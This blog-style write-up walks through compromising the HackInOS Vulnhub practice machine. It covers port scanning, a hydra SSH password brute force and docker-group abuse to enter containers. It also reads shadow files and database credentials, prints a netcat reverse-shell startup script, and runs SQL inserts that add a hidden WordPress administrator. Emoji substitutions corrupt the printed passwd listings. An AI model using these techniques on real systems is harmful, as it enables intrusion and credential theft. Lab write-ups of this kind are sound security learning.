A few friends and I have been getting together to play around with Pentesting, and one of our recent adventures was HackInOS from Vulnhub. Here's the author's description of this vulnerable machine:
HackinOS is a beginner level CTF style vulnerable machine. I created this VM for my university’s cyber security community and all cyber security enthusiasts. I thank to Mehmet Oguz Tozkoparan, Ömer Faruk Senyayla and Tufan Gungor for their help during creating this lab.
Enumeration
Since this is just a "boot to root", not a full pentest, we jump right into enumeration after some simple environment setup. After all of us found our local box's IP, we all create an entry in /etc/hosts called 'target' that corresponds to the box. This helps because we use a shared document for notes and it makes a lot of commands re-usable for everyone since everybody's local vbox/vmware/whatever setup is a little different.
nmap
I typically do nmap from within metaspolit so I can save the info in the workspace and get to it easily. Since we don't have to worry about detection, I did a very aggressive nmap to enumerate the target.
msf5 > db_nmap -sV -O -A -p- target
[*] Nmap: Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-21 19:12 EDT
[*] Nmap: Nmap scan report for hackin (192.168.167.132)
[*] Nmap: Host is up (0.00073s latency).
[*] Nmap: Not shown: 65533 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
[*] Nmap: | ssh-hostkey:
[*] Nmap: | 2048 d9:c1:5c:20:9a:77:54:f8:a3:41:18:92:1b:1e:e5:35 (RSA)
[*] Nmap: | 256 df:d4:f2:61:89:61:ac:e0:ee:3b:5d:07:0d:3f:0c:87 (ECDSA)
[*] Nmap: |_ 256 8b:e4:45🆎af:c8:0e:7e:2a:e4:47:e7:52:f9:bc:71 (ED25519)
[*] Nmap: 8000/tcp open http Apache httpd 2.4.25 ((Debian))
[*] Nmap: |_http-generator: WordPress 5.0.3
[*] Nmap: |_http-open-proxy: Proxy might be redirecting requests
[*] Nmap: | http-robots.txt: 2 disallowed entries
[*] Nmap: |_/upload.php /uploads
[*] Nmap: |_http-server-header: Apache/2.4.25 (Debian)
[*] Nmap: |_http-title: Blog – Just another WordPress site
[*] Nmap: MAC Address: 00:0C:29:AC:13:E4 (VMware)
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 3.X|4.X
[*] Nmap: OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
[*] Nmap: OS details: Linux 3.2 - 4.9
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: TRACEROUTE
[*] Nmap: HOP RTT ADDRESS
[*] Nmap: 1 0.73 ms hackin (192.168.167.132)
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 18.29 secondsAs usual, nmap provides a helpful starting point. We also ran a similar UDP scan, but that didn't turn up anything interesting so it has been omitted. From here, we started to drill down on the two exposed services.
HTTP
We can get some hints from robots.txt
root@kali:~# curl target:8000/robots.txt
User-agent:*
Disallow:/upload.php
Disallow:/uploadsWe took a closer look at the disallowed entries, and found some interesting stuff; upload.php has an html comment in it:https://github.com/fatihhcelik/Vulnerable-Machine---Hint
We've also got an old wordpress installation to hack on.
SSH
We didn't do anything in the way of enumeration for SSH beyond the nmap scan to find it's listening and the version, etc.
Attack Start / Getting a Foothold
There's still some enumeration along the way here, but we started going for it since we apparently only had two services to work on.
HTTP
dirb
I ran dirb to enumerate HTTP, as did "SteveyDevey", and we didn't come up with anything exciting, since we found everything interesting already via nmap and looking at robots.txt. It's still a great tool and we used it, so yeah, that happened and we kept going. This kind of thing is very common in pentest/CTF; if it was easy and everything worked all the time there would be no point.
If being awesome was easy, everyone would do it.
uploads.php
We spent some time digging through the github link that my pal "SteveyDevey" found, and tried to figure out how to upload a payload and where it would go. That was a pretty fun puzzle, but we never got there. I think it's possible to exploit via HTTP if you can craft a payload that passes the mime type check, and then hit it with a GET after calculating the location in uploads. One test we did was to upload a simple gif, named 'avacado.gif' (sic, I can't spell). The actual location of that file ended up being:
http://target:8000/uploads/476ce8b1f89f8e46c4087d7b524eabee.gif
edit: see the "bonus section" at the end of this post for details on this; I chose to revisit it and figured it out
Wordpress
Everyone's favorite blogging platform has had it's share of exploits over the years, so this was where I focused while "SteveyDevey" was working on uploads.php.
Browsing to the site, it looked very broken. This is because of a common configuration error in wordpress, where the install URL is configured as "localhost". To fix things up, I started a local port redirect with socat:
socat tcp-listen:8000,reuseaddr,fork tcp:target:8000This made it possible to follow links and explore manually, and fixed the style errors as well.
Manual discovery and attacking is great, but there'a tools to make this easier; enter wpscan.
After a couple wpscan runs, we had a lot more detail about this WP install to use for attacking, and a user (although we already discovered that user manually).
root@kali:~# wpscan --url http://target:8000/ --wp-content-dir /
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.5.1
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[+] URL: http://target:8000/
[+] Started: Sun Apr 21 19:33:32 2019
Interesting Finding(s):
[+] http://target:8000/
| Interesting Entries:
| - Server: Apache/2.4.25 (Debian)
| - X-Powered-By: PHP/7.2.15
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://target:8000/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] http://target:8000/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://target:8000/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://target:8000/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.0.3 identified (Insecure, released on 2019-01-09).
| Detected By: Emoji Settings (Passive Detection)
| - http://target:8000/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3'
| Confirmed By: Meta Generator (Passive Detection)
| - http://target:8000/, Match: 'WordPress 5.0.3'
|
| [!] 1 vulnerability identified:
|
| [!] Title: WordPress 3.9-5.1 - Comment Cross-Site Scripting (XSS)
| Fixed in: 5.04
| References:
| - https://wpvulndb.com/vulnerabilities/9230
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787
| - https://github.com/WordPress/WordPress/commit/0292de60ec78c5a44956765189403654fe4d080b
| - https://wordpress.org/news/2019/03/wordpress-5-1-1-security-and-maintenance-release/
| - https://blog.ripstech.com/2019/wordpress-csrf-to-rce/
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=============================================================================================================================================================================================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Finished: Sun Apr 21 19:33:33 2019
[+] Requests Done: 40
[+] Cached Requests: 8
[+] Data Sent: 6.032 KB
[+] Data Received: 18.762 KB
[+] Memory used: 138.477 MB
[+] Elapsed time: 00:00:01And here's our wordpress user:
root@kali:~# wpscan --url http://target:8000/ --wp-content-dir / --enumerate u
...snip...
[i] User(s) Identified:
[+] handsome_container
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)Surely, a username like that is some kind of clue.I started poking wordpress manually, and tried to register, but registration was not enabled. I also tried to post replies to existing comments to see if we could use that for the CSRF vulnerability wpscan found, but although my posts seemed successful, they were not visible, which means that CSRF would not work, since it needs a page load to occur for the CSRF to run. While it is already in the wpscan output above, I think it's worthwhile to point out this blog post; it's an excellent write up.SSH
I didn't feel like we were making progress with the HTTP based attacks, so I decided to switch gears and try SSH.

hummingbirdscyber
The box boots to a login screen that shows a valid user. I decided to plug this user into hydra and attack SSH, and it payed off after just a few seconds.
root@kali:~# hydra -l hummingbirdscyber -P /usr/share/wordlists/rockyou.txt -t4 target ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-04-22 20:10:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://target:22/
[22][ssh] host: target login: hummingbirdscyber password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-04-22 20:10:43
root@kali:~# Well ok, I'll take an unprivileged shell. Thanks, Hydra![22][ssh] host: target login: hummingbirdscyber password: 123456
Unprivileged Shell
Now we had an unprivileged shell, and it was time to do some additional enumeration. I started by grabbing /etc/passwd and checking the user's group memberships.
hummingbirdscyber@vulnvm:~$ cat /etc/passwd
root❌0:0:root:/root:/bin/bash
daemon❌1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin❌2:2:bin:/bin:/usr/sbin/nologin
sys❌3:3:sys:/dev:/usr/sbin/nologin
sync❌4:65534:sync:/bin:/bin/sync
games❌5:60:games:/usr/games:/usr/sbin/nologin
man❌6:12👨/var/cache/man:/usr/sbin/nologin
lp❌7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail❌8:8:mail:/var/mail:/usr/sbin/nologin
news❌9:9:news:/var/spool/news:/usr/sbin/nologin
uucp❌10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy❌13:13:proxy:/bin:/usr/sbin/nologin
www-data❌33:33:www-data:/var/www:/usr/sbin/nologin
backup❌34:34:backup:/var/backups:/usr/sbin/nologin
list❌38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc❌39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats❌41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody❌65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync❌100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network❌101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve❌102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy❌103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog❌104:108::/home/syslog:/bin/false
_apt❌105:65534::/nonexistent:/bin/false
messagebus❌106:110::/var/run/dbus:/bin/false
uuidd❌107:111::/run/uuidd:/bin/false
lightdm❌108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie❌109:117::/nonexistent:/bin/false
avahi-autoipd❌110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi❌111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq❌112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord❌113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher❌114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip❌115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops❌116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse❌117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit❌118:126:RealtimeKit,,,:/proc:/bin/false
saned❌119:127::/var/lib/saned:/bin/false
usbmux❌120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
hummingbirdscyber❌1000:1000:hummingbirdscyber,,,:/home/hummingbirdscyber:/bin/bash
vboxadd❌999:1::/var/run/vboxadd:/bin/false
sshd❌121:65534::/var/run/sshd:/usr/sbin/nologin
hummingbirdscyber@vulnvm:~$ grep -vP 'nologin|false' /etc/passwd
root❌0:0:root:/root:/bin/bash
sync❌4:65534:sync:/bin:/bin/sync
hummingbirdscyber❌1000:1000:hummingbirdscyber,,,:/home/hummingbirdscyber:/bin/bashI also poked around the user's home directory for things of interest:
hummingbirdscyber@vulnvm:~$ stat .sudo_as_admin_successful
File: '.sudo_as_admin_successful'
Size: 0 Blocks: 0 IO Block: 4096 regular empty file
Device: 801h/2049d Inode: 543323 Links: 1
Access: (0644/-rw-r--r--) Uid: ( 1000/hummingbirdscyber) Gid: ( 1000/hummingbirdscyber)
Access: 2019-04-22 22:13:48.853931517 +0300
Modify: 2019-02-23 14:04:35.780726236 +0300
Change: 2019-02-23 14:04:35.780726236 +0300
Birth: -
hummingbirdscyber@vulnvm:~$ sudo -l
[sudo] password for hummingbirdscyber:
Sorry, user hummingbirdscyber may not run sudo on vulnvm.I decided I wanted to speed things up a bit, and found a neat tool in this "total OSCP guide", called LinEnum. I read that, put it on the target machine, ran it, and read through the output. I found some interesting stuff there. Rather than paste all the output, here's the two things that jumped out at me:
hummingbirdscyber@vulnvm:~$ ls Desktop/a.out -l
-rwsr-xr-x 1 root root 8720 Mar 1 23:25 Desktop/a.out
hummingbirdscyber@vulnvm:~$
hummingbirdscyber@vulnvm:~$ id
uid=1000(hummingbirdscyber) gid=1000(hummingbirdscyber) groups=1000(hummingbirdscyber),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),128(sambashare),129(docker)I already saw that hummingbirdscyber was a member of the docker group, but I missed the adm membership. I tried some additional find commands to look for SUID files I could abuse with -gid 4, but no luck. It's also worth mentioning that the output led me to look for gcc, which was installed.
Docker
With membership in the docker group, we could really dig into the containers on this box and see if we can abuse that privilege for gain. We start again, with more enumeration:
hummingbirdscyber@vulnvm:~$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
252fa8cb1646 ubuntu "/bin/bash" 8 weeks ago Up 19 minutes brave_edison
1afdd1f6b82c wordpress:latest "docker-entrypoint.s…" 8 weeks ago Up 19 minutes 0.0.0.0:8000->80/tcp experimental_wordpress_1
81a93420fd22 mysql:5.7 "docker-entrypoint.s…" 8 weeks ago Up 19 minutes 3306/tcp, 33060/tcp experimental_db_1This really helped to bring the environment into focus for me. All the stuff we were hammering on via HTTP lived in a container; remember that username hint, handsome_container?
Ubuntu / brave_edison
I started with this container, since I suspected it would be the most "complete" environment. Once I exec'd into the container, I started to get a clearer picture of what we were working with. I looked at the running processes and started poking things:
hummingbirdscyber@vulnvm:~$ docker exec -it brave_edison /bin/bash
root@252fa8cb1646:/# cat /etc/init.d/port.sh
#!/bin/bash
while [ 1 ];do nc 1afdd1f6b82c 7777 -e /bin/bash;sleep 5;done
root@252fa8cb1646:/# cat /etc/init.d/ftp.sh
#!/bin/bash
/root/proftpd-1.3.3c/proftpd -n -d 5 -c /tmp/PFTEST/PFTEST.conf
root@252fa8cb1646:/# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 19:08 pts/0 00:00:00 /bin/bash
root 10 0 0 19:08 ? 00:00:00 /bin/bash /etc/init.d/port.sh
root 17 0 0 19:08 ? 00:00:00 /bin/bash /etc/init.d/ftp.sh
root 22 17 0 19:08 ? 00:00:00 proftpd: (accepting connections)
root 1289 0 0 20:00 pts/1 00:00:00 /bin/bash
root 1327 10 0 20:01 ? 00:00:00 sleep 5
root 1328 1289 0 20:01 pts/1 00:00:00 ps -ef
root@252fa8cb1646:/#
root@252fa8cb1646:~# ls
flag proftpd-1.3.3c ssh_cred
root@252fa8cb1646:~# cat flag
Wake Up!
root@252fa8cb1646:~# cat ssh_cred
hummingbirdscyber:123456
root@252fa8cb1646:/# cat /tmp/PFTEST/PFTEST.xferlog
Thu Feb 28 20:28:30 2019 0 ::ffff:172.18.0.3 78 /etc/init.d/ftp.sh b _ o r proftpd ftp 0 * c
Thu Feb 28 20:48:15 2019 0 ::ffff:172.18.0.3 16 /home/hint b _ o r proftpd ftp 0 * c
root@252fa8cb1646:/# ls /home/hint
/home/hint
root@252fa8cb1646:/# cat /home/hint
Startup Script?
root@252fa8cb1646:/# This output made me start thinking that perhaps direct ssh was not the vulnerable machine's common ingress point, and that maybe I should not have used the visible username to my advantage to get a foothold. I also thought "why turn back now that I already have a shell?" a few seconds later.
Wordpress / experimental_wordpress_1
Oh boy. With a name like that, this thing must be swiss cheese, right?
hummingbirdscyber@vulnvm:~$ docker exec -it experimental_wordpress_1 /bin/bash
root@1afdd1f6b82c:/var/www/html# ls
index.php robots.txt wp-activate.php wp-comments-post.php wp-content wp-links-opml.php wp-mail.php wp-trackback.php
license.txt upload.php wp-admin wp-config-sample.php wp-cron.php wp-load.php wp-settings.php xmlrpc.php
readme.html uploads wp-blog-header.php wp-config.php wp-includes wp-login.php wp-signup.php
root@1afdd1f6b82c:/var/www/html# cat wp-config
cat: wp-config: No such file or directory
root@1afdd1f6b82c:/var/www/html# grep -i DB wp-config.php
define('DB_NAME', 'wordpress');
define('DB_USER', 'wordpress');
define('DB_PASSWORD', 'wordpress');
define('DB_HOST', 'db:3306');
define('DB_CHARSET', 'utf8');
define('DB_COLLATE', '');
define('AUTH_KEY', 'b68c5e8cad4c8f8367efe2db89d7865e894d037d');
define('AUTH_SALT', 'dbf7b92510a931b835a8b82eec8fd1adbaad487f');
define('LOGGED_IN_SALT', '614056ec3ba0011dcdb83422b44238045627750e');
root@1afdd1f6b82c:/var/www/html#
root@1afdd1f6b82c:/var/www/html# cd uploads/
root@1afdd1f6b82c:/var/www/html/uploads# ls
476ce8b1f89f8e46c4087d7b524eabee.gif
root@1afdd1f6b82c:/var/www/html/uploads# Kinda. It was trivial to get the wordpress db creds, and this is how I confirmed the location of my test upload. We tried re-implementing the php move of the uploads.php in bash earlier, and then started using php from the cli to guess paths. We weren't sure if we were right about the renaming until I got into this container and confirmed it.That doesn't do us much good though, since we didn't have a payload that would pass the mime type check to upload, and even if we did, it would get us access to a container where we already had access!I kept looking and saw another clue to the same moot point:
hummingbirdscyber@vulnvm:~$ docker exec -it experimental_wordpress_1 /bin/bash
root@1afdd1f6b82c:/var/www/html# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 19:08 ? 00:00:00 apache2 -DFOREGROUND
root 35 0 0 19:08 ? 00:00:00 /bin/bash /etc/init.d/delete.sh
www-data 94 1 0 19:08 ? 00:00:00 apache2 -DFOREGROUND
www-data 95 1 0 19:08 ? 00:00:00 apache2 -DFOREGROUND
www-data 97 1 0 19:08 ? 00:00:00 apache2 -DFOREGROUND
www-data 98 1 0 19:08 ? 00:00:00 apache2 -DFOREGROUND
www-data 124 1 0 19:33 ? 00:00:00 apache2 -DFOREGROUND
www-data 126 1 0 19:34 ? 00:00:00 apache2 -DFOREGROUND
www-data 141 1 0 19:44 ? 00:00:00 apache2 -DFOREGROUND
www-data 143 1 0 19:44 ? 00:00:00 apache2 -DFOREGROUND
www-data 144 1 0 19:44 ? 00:00:00 apache2 -DFOREGROUND
www-data 146 1 0 19:44 ? 00:00:00 apache2 -DFOREGROUND
root 174 35 0 19:58 ? 00:00:00 sleep 300
root 184 0 1 20:02 pts/0 00:00:00 /bin/bash
root 189 184 0 20:02 pts/0 00:00:00 ps -ef
root@1afdd1f6b82c:/var/www/html# cat /etc/init.d/delete.sh
#!/bin/bash
while [ 1 ]
do
rm -rf /var/www/html/uploads/*.php
sleep 300
doneAgain, I thought that we were probably intended to get a foothold through HTTP. Oh well.
hummingbirdscyber@vulnvm:~$ docker exec -it experimental_wordpress_1 /bin/bash
root@1afdd1f6b82c:/var/www/html# cd /root/
root@1afdd1f6b82c:~# ls
flag
root@1afdd1f6b82c:~# cat flag
Life consists of details..Poking around some more got me some more fortune cookie wisdom and a lot of nothing. I grabbed passwd and shadow for kicks.
hummingbirdscyber@vulnvm:~$ docker exec -it experimental_wordpress_1 /bin/bash
root@1afdd1f6b82c:/var/www/html# cat /etc/shadow
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7:::
daemon:*:17931:0:99999:7:::
bin:*:17931:0:99999:7:::
sys:*:17931:0:99999:7:::
sync:*:17931:0:99999:7:::
games:*:17931:0:99999:7:::
man:*:17931:0:99999:7:::
lp:*:17931:0:99999:7:::
mail:*:17931:0:99999:7:::
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::
root@1afdd1f6b82c:/var/www/html# cat /etc/passwd
root❌0:0:root:/root:/bin/bash
daemon❌1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin❌2:2:bin:/bin:/usr/sbin/nologin
sys❌3:3:sys:/dev:/usr/sbin/nologin
sync❌4:65534:sync:/bin:/bin/sync
games❌5:60:games:/usr/games:/usr/sbin/nologin
man❌6:12👨/var/cache/man:/usr/sbin/nologin
lp❌7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail❌8:8:mail:/var/mail:/usr/sbin/nologin
news❌9:9:news:/var/spool/news:/usr/sbin/nologin
uucp❌10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy❌13:13:proxy:/bin:/usr/sbin/nologin
www-data❌33:33:www-data:/var/www:/usr/sbin/nologin
backup❌34:34:backup:/var/backups:/usr/sbin/nologin
list❌38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc❌39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats❌41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody❌65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt❌100:65534::/nonexistent:/bin/falseI thought "no way are these mapped to actual system files", and I was right.
root@kali:~/hackinos# john --show unshadowed
root:john:0:0:root:/root:/bin/bash
1 password hash cracked, 0 leftI tried using that to become root on the host, but that didn't work. duh.
MySQL / experimental_db_1
I started out by poking around the database with the creds we harvested from the wordpress container.
hummingbirdscyber@vulnvm:~$ docker exec -it experimental_db_1 /bin/bash
root@81a93420fd22:/# mysql -u wordpress -p wordpress
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 5
Server version: 5.7.25 MySQL Community Server (GPL)
Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show tables;'
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| host_ssh_cred |
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
13 rows in set (0.00 sec)
mysql> desc wp_users;
+---------------------+---------------------+------+-----+---------------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------------+---------------------+------+-----+---------------------+----------------+
| ID | bigint(20) unsigned | NO | PRI | NULL | auto_increment |
| user_login | varchar(60) | NO | MUL | | |
| user_pass | varchar(255) | NO | | | |
| user_nicename | varchar(50) | NO | MUL | | |
| user_email | varchar(100) | NO | MUL | | |
| user_url | varchar(100) | NO | | | |
| user_registered | datetime | NO | | 0000-00-00 00:00:00 | |
| user_activation_key | varchar(255) | NO | | | |
| user_status | int(11) | NO | | 0 | |
| display_name | varchar(250) | NO | | | |
+---------------------+---------------------+------+-----+---------------------+----------------+
10 rows in set (0.00 sec)
mysql> select * from wp_users\G
*************************** 1. row ***************************
ID: 1
user_login: Handsome_Container
user_pass: $P$BXJ8ZmtYd5lHZOLPgTccLUhaQLxm0L0
user_nicename: handsome_container
user_email: pupetofosu@ask-mail.com
user_url:
user_registered: 2019-02-23 15:49:54
user_activation_key:
user_status: 0
display_name: Handsome_Container
1 row in set (0.00 sec)It won't get us anything, but let's get access to wordpress for fun!
Here's some articles I found to help craft the right queries and hash a password so I could create a new wordpress admin user:
https://jakebillo.com/wordpress-phpass-generator-resetting-or-creating-a-new-admin-user/
http://scriptserver.mainframe8.com/wordpress_password_hasher.php
root@kali:~# cat wordpress-add-admin-user.sql
INSERT INTO `wordpress`.`wp_users` (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`, `user_registered`, `user_activation_key`, `user_status`, `display_name`) VALUES ('2', 'attacker', '$P$BQz2Dd0FIn7hf90kXbo2G2uwiMCgTH.', 'Real Mature', 'test@yourdomain.com', 'http://www.test.com/', '2011-06-07 00:00:00', '', '0', 'Real Mature');
INSERT INTO `wordpress`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '2', 'wp_capabilities', 'a:1:{s:13:"administrator";s:1:"1";}');
INSERT INTO `wordpress`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '2', 'wp_user_level', '10');
mysql> INSERT INTO `wordpress`.`wp_users` (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`, `user_registered`, `user_activation_key`, `user_status`, `display_name`) VALUES ('2', 'attacker', '$P$BQz2Dd0FIn7hf90kXbo2G2uwiMCgTH.', 'Real Mature', 'test@yourdomain.com', 'http://www.test.com/', '2011-06-07 00:00:00', '', '0', 'Real Mature');
Query OK, 1 row affected (0.01 sec)
mysql> INSERT INTO `wordpress`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '2', 'wp_capabilities', 'a:1:{s:13:"administrator";s:1:"1";}');
Query OK, 1 row affected (0.01 sec)
mysql> INSERT INTO `wordpress`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '2', 'wp_user_level', '10');
